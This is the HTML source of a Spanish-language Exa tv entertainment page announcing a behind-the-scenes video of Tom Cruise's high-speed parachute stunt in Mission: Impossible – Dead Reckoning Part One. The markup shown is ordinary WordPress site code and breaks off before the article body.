

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exa.tv/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo/
body_size: 24206
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Misión: Imposible UNO DE LOS DEPORTES MÁS PELIGROSOS DEL MUNDO - Exa tv</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Termina:wght@400;500;600;700;800&#038;family=Roboto:wght@300;400;500;700&#038;display=swap"></noscript>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> Visitas	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> </span>
	<% } %>
	</span>
	</script>
		    <meta name="description" content="&nbsp;   DESLÍZATE JUNTO A TOM CRUISE EN PARACAÍDAS A TODA VELOCIDAD EN ESTE DETRÁS DE CÁMARAS DE UNA DE LAS ESCENAS CRUCIALES DE MISIÓN: IMPOSIBLE – SENTENCIA MORTAL PARTE UNO   NUEVO ESPECIAL DETRÁS DE CÁMARAS VUELO A ALTA VELOCIDAD EN PARACAÍDAS DISPONIBLE AHORA SINOPSIS OFICIAL En Misión: Imposible&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://exa.tv/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo/">
<meta property="og:url" content="https://exa.tv/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo/">
<meta property="og:site_name" content="Exa tv">
<meta property="og:locale" content="es_MX">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="SERIES / MOVIES">
<meta property="article:tag" content="bts">
<meta property="article:tag" content="cine">
<meta property="article:tag" content="mision imposible">
<meta property="article:tag" content="sentencia mortal">
<meta property="article:tag" content="tom cruise">
<meta property="og:title" content="Misión: Imposible UNO DE LOS DEPORTES MÁS PELIGROSOS DEL MUNDO - Exa tv">
<meta property="og:description" content="&nbsp;   DESLÍZATE JUNTO A TOM CRUISE EN PARACAÍDAS A TODA VELOCIDAD EN ESTE DETRÁS DE CÁMARAS DE UNA DE LAS ESCENAS CRUCIALES DE MISIÓN: IMPOSIBLE – SENTENCIA MORTAL PARTE UNO   NUEVO ESPECIAL DETRÁS DE CÁMARAS VUELO A ALTA VELOCIDAD EN PARACAÍDAS DISPONIBLE AHORA SINOPSIS OFICIAL En Misión: Imposible&hellip;">
<meta property="og:image" content="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg">
<meta property="og:image:secure_url" content="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg">
<meta property="og:image:width" content="1920">
<meta property="og:image:height" content="1080">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Misión: Imposible UNO DE LOS DEPORTES MÁS PELIGROSOS DEL MUNDO - Exa tv">
<meta name="twitter:description" content="&nbsp;   DESLÍZATE JUNTO A TOM CRUISE EN PARACAÍDAS A TODA VELOCIDAD EN ESTE DETRÁS DE CÁMARAS DE UNA DE LAS ESCENAS CRUCIALES DE MISIÓN: IMPOSIBLE – SENTENCIA MORTAL PARTE UNO   NUEVO ESPECIAL DETRÁS DE CÁMARAS VUELO A ALTA VELOCIDAD EN PARACAÍDAS DISPONIBLE AHORA SINOPSIS OFICIAL En Misión: Imposible&hellip;">
<meta name="twitter:image" content="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg">
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Fmision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exa.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexa.tv%2Fmision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://exa.tv/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768852902' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css?ver=1768852905' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-style-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/style.css?ver=1768852905' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-custom-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/custom.css?ver=1768852906' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//exa.tv/wp-content/uploads/sass/pvc.min.css?ver=1740071368' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exa.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1768852906' media='all' />
<link data-minify="1" rel='stylesheet' id='exatv-elementor-override-css' href='https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/elementor-override.css?ver=1768852906' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exa.tv/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://exa.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exa.tv/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://exa.tv/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https://exa.tv/wp-json/pvc/v1","ajax_url":"https://exa.tv/wp-admin/admin-ajax.php","security":"2d5c37e8cd","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://exa.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exa.tv/wp-json/wp/v2/posts/3235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exa.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exa.tv/?p=3235' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://exa.tv/wp-content/uploads/2022/05/cropped-fabicon_exa-1-270x270.png" />
<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-3235 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-exatv-new no-sidebar exatv-theme elementor-default elementor-kit-69">

<header data-rocket-location-hash="88ca474ac8429cb34a5f8bfbaa2a325a" id="masthead" class="site-header">
    <nav class="exatv-navbar">
        <div class="container-fluid">
            <div class="exatv-navbar-inner">
                <!-- Logo -->
                <a href="https://exa.tv/" class="exatv-logo-link">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
                         alt="Exa tv" 
                         class="exatv-logo" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                         alt="Exa tv" 
                         class="exatv-logo"></noscript>
                </a>

                <!-- Desktop Navigation -->
                <div class="exatv-nav-center d-none d-lg-block">
                    <ul id="menu-menu-1" class="exatv-nav-menu"><li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>                </div>

                <!-- Right Section: Search + Dark Mode -->
                <div class="exatv-nav-right">
                    <!-- Search Form (Desktop only) -->
                    <form class="exatv-search d-none d-md-flex" role="search" method="get" action="https://exa.tv/">
                        <input type="search" 
                               class="exatv-search__input" 
                               placeholder="Buscar contenido..." 
                               name="s" 
                               value=""
                               aria-label="Buscar">
                        <button type="submit" class="exatv-search__button" aria-label="Buscar">
                            <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                <g>
                                    <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                </g>
                            </svg>
                        </button>
                    </form>

                    <!-- Dark Mode Switch -->
                    <label class="dark-mode-switch">
                        <input type="checkbox" id="darkModeToggle" aria-label="Cambiar modo oscuro">
                        <span class="slider"></span>
                    </label>

                    <!-- Mobile Menu Toggler (Bootstrap native) -->
                    <button class="navbar-toggler d-lg-none" 
                            type="button" 
                            data-bs-toggle="offcanvas" 
                            data-bs-target="#exatvMobileMenu"
                            aria-controls="exatvMobileMenu"
                            aria-expanded="false"
                            aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </div>
            </div>
        </div>
    </nav>

    <!-- Mobile Off-Canvas Menu (Bootstrap native) -->
    <div data-rocket-location-hash="c993004f864a2e80437f20a00a423f0e" class="offcanvas offcanvas-end exatv-offcanvas" tabindex="-1" id="exatvMobileMenu" aria-labelledby="exatvMobileMenuLabel">
        <div data-rocket-location-hash="962b66ca1b61aed0400c702b452953f9" class="offcanvas-header border-bottom">
            <h5 class="offcanvas-title" id="exatvMobileMenuLabel">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2040'%3E%3C/svg%3E" 
                     alt="Exa tv" 
                     height="40" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                     alt="Exa tv" 
                     height="40"></noscript>
            </h5>
            <button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button>
        </div>
        <div data-rocket-location-hash="b434373931bafc1fded9fea877d62280" class="offcanvas-body p-0">
            <!-- Mobile Search -->
            <div class="p-3 border-bottom">
                <form class="exatv-search" role="search" method="get" action="https://exa.tv/">
                    <input type="search" 
                           class="exatv-search__input" 
                           placeholder="Buscar..." 
                           name="s" 
                           value=""
                           aria-label="Buscar">
                    <button type="submit" class="exatv-search__button" aria-label="Buscar">
                        <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                            <g>
                                <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                            </g>
                        </svg>
                    </button>
                </form>
            </div>

            <!-- Mobile Navigation -->
            <nav class="navbar-nav-scroll">
                <ul id="menu-menu-2" class="nav flex-column"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386 nav-item"><a href="https://exa.tv/" class="nav-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-262 nav-item dropdown"><a href="https://exa.tv/noticias/" class="nav-link dropdown-toggle" role="button" data-bs-toggle="dropdown" aria-expanded="false">Noticias</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10479 nav-item"><a href="https://exa.tv/category/celebrities/" class="dropdown-item">CELEBRITIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10480 nav-item"><a href="https://exa.tv/category/cultura/" class="dropdown-item">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10481 nav-item"><a href="https://exa.tv/category/games/" class="dropdown-item">GAMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10482 nav-item"><a href="https://exa.tv/category/influencers/" class="dropdown-item">INFLUENCERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10483 nav-item"><a href="https://exa.tv/category/lgbt/" class="dropdown-item">LGBT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10485 nav-item dropdown"><a href="https://exa.tv/category/musica/" class="dropdown-item">MUSICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10488 nav-item"><a href="https://exa.tv/category/series-movies/" class="dropdown-item">SERIES / MOVIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10489 nav-item"><a href="https://exa.tv/category/streamers/" class="dropdown-item">STREAMERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10490 nav-item"><a href="https://exa.tv/category/tecnologia/" class="dropdown-item">TECNOLOGIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491 nav-item"><a href="https://exa.tv/category/zona-viral/" class="dropdown-item">Zona Viral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376 nav-item"><a href="https://exa.tv/larecompexa/" class="nav-link">La Recompexa</a></li>
</ul>            </nav>
        </div>
    </div>
</header>

<div data-rocket-location-hash="595d943ee05848cdfea111ae6e6fbd83" id="content" class="site-content">

<main data-rocket-location-hash="c3074cd388ef8e4e261a1867f5482082" id="primary" class="site-main single-post-template">
    <div data-rocket-location-hash="ed8ff0ab1448f552effd4ba2d61b3d8a" class="container my-5">
        <div class="row">
            <!-- Contenido Principal -->
            <div class="col-lg-8">
                
                    <article id="post-3235" class="single-post-article post-3235 post type-post status-publish format-standard has-post-thumbnail hentry category-series-movies tag-bts tag-cine tag-mision-imposible tag-sentencia-mortal tag-tom-cruise">
                        
                        <!-- Título y Subtítulo -->
                        <header class="entry-header mb-4">
                            <h1 class="entry-title mb-3">Misión: Imposible UNO DE LOS DEPORTES MÁS PELIGROSOS DEL MUNDO</h1>                            
                                                        
                            <div class="entry-meta text-muted mb-3">
                                <span class="posted-on me-3">
                                    <i class="bi bi-calendar3"></i>
                                    <time datetime="2023-07-06T14:39:33-06:00">
                                        6 julio, 2023                                    </time>
                                </span>
                                <span class="byline me-3">
                                    <i class="bi bi-person"></i>
                                    <a href="https://exa.tv/author/jluna/" title="Entradas de Jonathan Luna" rel="author">Jonathan Luna</a>                                </span>
                                <span class="cat-links">
                                    <i class="bi bi-folder"></i>
                                    <a href="https://exa.tv/category/series-movies/" rel="category tag">SERIES / MOVIES</a>                                </span>
                            </div>
                        </header>

                        <!-- Imagen Destacada -->
                                                    <div class="post-thumbnail mb-4">
